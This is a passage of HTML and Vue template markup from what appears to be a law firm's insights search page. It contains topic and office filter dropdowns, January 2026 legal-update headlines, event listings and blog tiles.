                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Environmental Policy and Rulemaking
            </option>
            <option class="dropdown__option njohn"
                    value="e6eb62b46efd4396a55925b891c4b161"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                EPA
            </option>
            <option class="dropdown__option njohn"
                    value="d51c9bd8656647ed89408c5447745eb8"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Executive Actions
            </option>
            <option class="dropdown__option njohn"
                    value="a4c8dc2c3cff4584a4ba4431b61462d3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="0136b64908cb44978afe4c4282580c58"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Forest Conservation
            </option>
            <option class="dropdown__option njohn"
                    value="7514675d273e468cb79f6ffa18c7e076"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                General Interest
            </option>
            <option class="dropdown__option njohn"
                    value="16013045204543168b2fd918063bfce2"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="fa5502949efb41d78b7d68138a1ca614"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Government Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="d5f0ef58aebe4865baf3f89e6b89dc18"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Government Grants and Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="81089c951fa24b8ba3a01ac8a022bd27"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Healthcare
            </option>
            <option class="dropdown__option njohn"
                    value="afd5e78b001a4deaae6cb1c2f74573ff"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Independent Schools
            </option>
            <option class="dropdown__option njohn"
                    value="79a8342483c54071a64247f27a07b323"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="f3b4f03bd0dc4b14918e7495fbc7063e"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="8d38bfb942dd4c158fc39df581f1dac0"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Insurance
            </option>
            <option class="dropdown__option njohn"
                    value="945472cf91424c63abbb169890766a6c"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="3bf7cc20cf4e4f5a9066e21770413aec"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Intellectual Property
            </option>
            <option class="dropdown__option njohn"
                    value="1c9fbba96dcc4e3dae9672a3bc1c5c6b"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                International
            </option>
            <option class="dropdown__option njohn"
                    value="a3360245e8ae42c29eeea59c2dbad9ed"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="0d804c6f1b26442fb04c6e3b285a8a22"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="4e9186fb21da41d1bc138eea4fa60785"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                International Trade
            </option>
            <option class="dropdown__option njohn"
                    value="c45e4f2353a34dbcbc56c139d3082fa8"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="fed784e81bb041eabc620684fbdd8e32"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Labor and Employment
            </option>
            <option class="dropdown__option njohn"
                    value="bef69e3716184c3d8b4512286832ebc9"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Legal Issues
            </option>
            <option class="dropdown__option njohn"
                    value="0176b6b561e64ab4bc23e7efd96fcfb2"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Legislative
            </option>
            <option class="dropdown__option njohn"
                    value="afc453b04302460e82a11c5a31aa0769"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Legislative and Government Affairs
            </option>
            <option class="dropdown__option njohn"
                    value="083d35a7c137463394f263bf6771588a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="a3a24eefc4e94692a8902f3dc87eb002"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Litigation
            </option>
            <option class="dropdown__option njohn"
                    value="fd58c97210904f91b1f8248299b074c8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Lobbying and Political Activity
            </option>
            <option class="dropdown__option njohn"
                    value="5f01bdffa6dc4427bb3d0b73bab68186"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Meeting and Vendor Contracts
            </option>
            <option class="dropdown__option njohn"
                    value="663f935f847c428d81ef20e4ccf201a8"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Miscellaneous
            </option>
            <option class="dropdown__option njohn"
                    value="5f750da620de4cb58b64102f647e6634"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                NEPA and State NEPA
            </option>
            <option class="dropdown__option njohn"
                    value="c0b70329ed9f443380336f57d4a84fab"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                News
            </option>
            <option class="dropdown__option njohn"
                    value="0d03c30a2043450cb48652e6cb2cd0f9"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Nonprofit Organizations
            </option>
            <option class="dropdown__option njohn"
                    value="8bdd8577510547d6a27321ffb09d666f"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Policy
            </option>
            <option class="dropdown__option njohn"
                    value="36910953193349f89aaf900d59187586"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="6df470eb347b40faaec35df89f252104"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Privacy and Data Security
            </option>
            <option class="dropdown__option njohn"
                    value="2517cec905eb4cb5b52cc9c39536f549"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Prop 65
            </option>
            <option class="dropdown__option njohn"
                    value="9c71eef58c5540e2b0e1cfc796890a8d"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Real Estate
            </option>
            <option class="dropdown__option njohn"
                    value="c176da122dea4e3aa724cfd2c3496d32"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Recording Available
            </option>
            <option class="dropdown__option njohn"
                    value="12d2aa70b1804a16bc2ab87c6d2d0e25"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="c01de7fe2846482f8a1b5a8049ba1dcc"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="959231a6873546929a1b2db44edad436"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Regulatory
            </option>
            <option class="dropdown__option njohn"
                    value="53291b811d33425db89a581fc370360d"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Sanctions
            </option>
            <option class="dropdown__option njohn"
                    value="99eee5cc326d4e93a5d0957aff2cc3a9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Social Media
            </option>
            <option class="dropdown__option njohn"
                    value="aaadd79c471c4948978fe699255595e0"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Tax and Employee Benefits
            </option>
            <option class="dropdown__option njohn"
                    value="3a049a3773654de8a901fa3c8d27eab7"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Tax and Wealth Planning
            </option>
            <option class="dropdown__option njohn"
                    value="e2910e558c294ffbb0de2948a1ba6bd0"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Teaming Agreements
            </option>
            <option class="dropdown__option njohn"
                    value="49c9055067c54be2897eb10d151731a0"
                    v-if="containsFilteredDropdownParentValue('topic', 'f2b95f81a6cc4c7ab0de105ac277b9af')">
                Technology
            </option>
            <option class="dropdown__option njohn"
                    value="af6dbc7673ad410ba36877c6d5f77f10"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Transportation
            </option>
            <option class="dropdown__option njohn"
                    value="40ebeb6ae783458bb5d0df9e0907c54d"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Transportation and Transportation Infrastructure
            </option>
            <option class="dropdown__option njohn"
                    value="9bb42cecd58b422c8f71d1f76782512d"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Waters of the United States
            </option>
            <option class="dropdown__option njohn"
                    value="e9b613c5af9f4e99b261815ac82749ef"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Zoning and Land Use
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('subtype')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Event Type" v-model="dropdownFilter('subtype').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Event Type</option>

            <option class="dropdown__option njohn"
                    value="7affeca292c1444a89a0e67777291f46"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person CLE
            </option>
            <option class="dropdown__option njohn"
                    value="4ace69bf774748059a443fea90e8bac6"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                In Person
            </option>
            <option class="dropdown__option njohn"
                    value="2315594321884ab58321524ef255957c"
                    v-if="containsFilteredDropdownParentValue('subtype', 'e82685f17bd34280b784cebf35267c99|8a39a063eca94de2ac7a7210d785b156')">
                Webinar
            </option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                        </div>
                    </div>

                    <div class="filters__advanced-button-wrapper">
                        <div class="filters__label" style="opacity: 0;">Filter By:</div>
                        <button class="filters__button link link--dark" v-on:click="toggleAdvancedOptions()" aria-controls="advanced-filter-options">
                            <span>Advanced Search Options</span>
                            <span class="filters__button-icon rotatable" v-bind:class="{ 'rotatable--ready': areAdvancedOptionsExpanded }">+</span>
                        </button>
                    </div>

                    <div id="advanced-filter-options" class="filters__advanced-options" ref="advancedOptions" v-aria-expanded="areAdvancedOptionsExpanded" v-aria-hidden="areAdvancedOptionsExpanded" v-show="areAdvancedOptionsExpanded">
                        <div class="filters__dropdowns filters__dropdowns--secondary" v-cloak>
                            <div class="filters__label" style="opacity: 0;">Filter By:</div>
                            <div class="filters__dropdowns-container">
<div class="filters__dropdown" data-swiftype-index='false'>
    <div is="typeahead" inline-template class="filters__typeahead" v-bind:resultselecthandler="setActiveTypeaheadFilter" querykey="professional" v-bind:gettypeaheadresults="getTypeaheadFilterResults">
        <div class="filters__typeahead-wrapper" v-on:keydown.down.prevent="handleDownKey" v-on:keydown.up.prevent="handleUpKey" v-on:keydown.esc="clearResults">
            <input type="text" class="filters__typeahead-input" placeholder="" aria-label="Professional" v-model="model" v-on:keyup.enter="handleEnter" v-on:blur="handleBlur" />
            <div class="filters__typeahead-hint" v-bind:class="{ 'filters__typeahead-hint--hidden': model.length > 0 }">
                Professional
                <span class="filters__typeahead-hint-suffix">(start typing)</span>
            </div>
            <ul class="filters__typeahead-results" v-cloak>
                <li v-for="result in results" class="filters__typeahead-result">
                    <button class="filters__result-trigger" ref="result" v-on:blur="handleBlur" v-html="result.Label" v-on:click="handleFilterSelection('professional', result.Value)"></button>
                </li>
            </ul>
        </div>
    </div>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('office')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Office" v-model="dropdownFilter('office').value" v-on:change="onDropdownFilterChange('office', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Office</option>

            <option class="dropdown__option" value="c40031f7720841a5b7ac1e454c5da16f">Baltimore, MD</option>
            <option class="dropdown__option" value="ffd16bd9bb7f4995867649ca86b137e8">Chicago, IL</option>
            <option class="dropdown__option" value="96c17aed821a43fbb572a5d85d8a975d">Denver, CO</option>
            <option class="dropdown__option" value="26ee29b75b3d41f399da870830811bba">Los Angeles, CA</option>
            <option class="dropdown__option" value="6ab632858ec749e69185ddf1707dc909">Miami, FL</option>
            <option class="dropdown__option" value="842e87326a3c4ace89a97bc07108da8e">New York, NY</option>
            <option class="dropdown__option" value="a5200de6649d48ecaea0f0b7f7f70ddd">San Francisco, CA</option>
            <option class="dropdown__option" value="c00e74f2db024ce4913449aca7ac676d">Tysons, VA</option>
            <option class="dropdown__option" value="f2902411e62a46ac80692ed096b2c61b">Washington, DC</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('campaign')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Perspectives" v-model="dropdownFilter('campaign').value" v-on:change="onDropdownFilterChange('campaign', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Perspectives</option>

            <option class="dropdown__option" value="d43ad73abd614ea0a90fecf177108c72">Administration Outlook</option>
            <option class="dropdown__option" value="04068c3167c647eebd4ad15964ffd042">Generative AI</option>
            <option class="dropdown__option" value="b04e1a2b1c8e4123a3e255f22cf34230">Quick Bytes</option>
    </select>
    <span class="dropdown__arrow"></span>
</div>                            </div>
                        </div>
                    </div>

                    <div class="filters__active-filters active-filters" v-if="hasAnyFilters && !hasInvalidFilters" v-cloak>
                        <div class="active-filters__group" v-if="hasActiveKeywordFilter">
                            <div class="active-filters__label">Search Term Entered:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item">
                                    <span class="active-filters__text active-filters__text--quoted" v-html="activeKeywordFilter.value"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearKeywordFilter()" aria-label="remove keyword filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="active-filters__group" v-if="hasActiveDropdownFilters || hasActiveViewAllFilter">
                            <div class="active-filters__label">Filters Applied:</div>
                            <ul class="active-filters__list">
                                <li class="active-filters__item" v-for="filter in activeDropdownFilters" v-bind:key="filter.value" v-if="filter.value">
                                    <span class="active-filters__text active-filters__text" v-html="getOptionLabel(filter.key, filter.value)"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearDropdownFilter(filter)" aria-label="remove search filter"></button>
                                </li>
                                <li class="active-filters__item" v-if="hasActiveViewAllFilter">
                                    <span class="active-filters__text active-filters__text" v-html="viewAllText"></span>
                                    <button class="active-filters__icon icon__close" v-on:click="clearAdditionalFilter('viewall')" aria-label="remove search filter"></button>
                                </li>
                            </ul>
                        </div>
                        <div class="flex__spacer"></div>
                        <button class="active-filters__link" v-if="hasMoreThanOneFilter" v-on:click="clearAllFilters()" aria-label="remove all filters">
                            <span class="active-filters__text active-filters__text--teal">Clear All Options</span>
                            <span class="active-filters__icon icon__close"></span>
                        </button>
                    </div>
                </div>
            </div>
        </section>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Lingering Uncertainty Regarding Drinking Water Regulations for PFAS as D.C. Circuit Denies Vacatur of Requirements for Certain PFAS</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/lingering-uncertainty-regarding-drinking-water" data-content="Lingering Uncertainty Regarding Drinking Water Regulations for PFAS as D.C. Circuit Denies Vacatur of Requirements for Certain PFAS">Lingering Uncertainty Regarding Drinking Water Regulations for PFAS as D.C. Circuit Denies Vacatur of Requirements for Certain PFAS</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Federal Court Upholds SEC's Ability to Pursue Industry Bars in Administrative "Follow-On" Proceedings After <em>Jarkesy</em></span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/federal-court-upholds-secs-ability-to-pursue" data-content="Federal Court Upholds SEC&#39;s Ability to Pursue Industry Bars in Administrative &quot;Follow-On&quot; Proceedings After &lt;em&gt;Jarkesy&lt;/em&gt;">Federal Court Upholds SEC's Ability to Pursue Industry Bars in Administrative "Follow-On" Proceedings After <em>Jarkesy</em></a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Florida Claims 16 of 24 Infant Formulas Tested Contain Elevated Heavy Metals</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/florida-claims-16-of-24-infant-formulas-tested" data-content="Florida Claims 16 of 24 Infant Formulas Tested Contain Elevated Heavy Metals">Florida Claims 16 of 24 Infant Formulas Tested Contain Elevated Heavy Metals</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 28, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('insights')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Reducing Risk in 2026: Key Updates in New York Employment & Benefits Law</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/reducing-risk-in-2026-key-updates-in-new-york" data-content="Reducing Risk in 2026: Key Updates in New York Employment &amp; Benefits Law">Reducing Risk in 2026: Key Updates in New York Employment & Benefits Law</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 05, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5250/landing-pages/rsvp-blank.asp?sid=47658e64-2368-4656-8680-c373a8a21584" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/dan-mendelsohn-and-nick-oconnor-to-present" data-content="Dan Mendelsohn and Nick O&#39;Connor to Present to Associated Black Charities Conference Goers on February 10">Dan Mendelsohn and Nick O'Connor to Present to Associated Black Charities Conference Goers on February 10</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 10, 2026</span>


                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <button class="button" v-on:click="onViewAllClick('events')" is="slidey-button">View More</button>
                        </div>
                </div>
            </div>
        </div>
    </section>

        </div>

        <div v-if="!hasAnyFilters && !hasHiddenFilters">
            
    <section aria-label="Blogs" class="section featured-tiles__section container">
        <div class="featured-tiles__content">
                <h3 role="heading" aria-level="2" class="related-content__label">Featured Insights</h3>

                <div class="rich-text"><a name="FeaturedBlogs"></a></div>

            <div class="featured-tiles container container--narrow">
                <ul class="featured-tiles__column featured-tiles__column--left">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">All About Advertising Law</header>

                                <div class="rich-text"><p>Regulatory and litigation developments for advertisers and marketers.</p></div>

                            <a class="featured-tiles__link button--filled" href="https://www.allaboutadvertisinglaw.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">BiologicsHQ</header>

                                <div class="rich-text"><p>Information contained in the BiologicsHQ database relates to FDA-approved drug products listed in the CDER Purple Book</p></div>

                            <a class="featured-tiles__link button--filled" href="https://biologicshq.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
                <ul class="featured-tiles__column featured-tiles__column--right">
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Close-Ups</header>
                                <div class="rich-text"><p>Close-ups provides commentary on legal and business issues, trends, and news affecting the entertainment and media industry</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.closeupsblog.com/" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                        <li class="featured-tiles__item">
                            <div class="featured-tiles__background"></div>
                            <header class="featured-tiles__header">Political Law Briefing</header>
                                <div class="rich-text"><p>Developments in Federal and State Campaign Finance, Lobbying, and Ethics Laws</p></div>
                            <a class="featured-tiles__link button--filled" href="https://www.politicallawbriefing.com" target="_blank">
                                Read More
                                <span class="featured-tiles__icon icon__external-link"></span>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </section>

        </div>

        <div id="search-results">
            <section aria-label="Insight Results" class="related-content__section related-content__section--contain-overflow scroll-section" v-cloak v-if="hasAnyFilters || hasHiddenFilters || hasInvalidFilters">
                <div class="loader" v-bind:class="{'loader_show': !hasSearchFinished }" v-aria-hidden="!hasSearchFinished" aria-label="searching..." role="status"><div class="spinner"></div></div>
                <div class="related-content__container container" is="fadable" v-bind:delay="600" v-if="(hasSearchFinished || hasInvalidFilters) && results.length === 0 && additionalResults.length === 0">
                    <div class="related-content related-content--padded">
                        <div class="related-content__count">No Results Found. Please try a different search.</div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="results.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Thought Leadership</h3>
                        <div v-html="resultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in results" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                        </p>
                                        <div class="related-content__preview rich-text" v-html="result.Excerpt"></div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="section related-content__container container" is="fadable" v-bind:delay="600" v-if="additionalResults.length > 0">
                    <div class="related-content">
                        <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>
                        <div v-html="additionalResultsCounter" class="related-content__count" role="status"></div>
                        <div class="related-content__content">
                            <div class="related-content__items">
                                <div class="related-content__item" v-for="result in additionalResults" v-bind:key="result.Title.Url">
                                    <div class="related-content__item-content related-content__item-content--primary">
                                        <div class="related-content__title-container">
                                            <div class="related-content__invisible-container">
                                                <span class="related-content__title related-content__title--invisible" v-html="result.Title.Label"></span>
                                            </div>
                                            <a v-if="!result.Title.IsDisabled" class="related-content__title" v-bind:href="result.Title.Url" v-bind:target="result.Title.Target" data-content="result.title" v-html="result.Title.Label"></a>
                                            <span v-if="result.Title.IsDisabled" class="related-content__title" data-content="result.title" v-html="result.Title.Label"></span>
                                        </div>
                                        <p class="related-content__subtitle" v-if="result.Date">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.RecapCTA || result.RegisterCTA">
                                        <div class="related-content__registration-container">
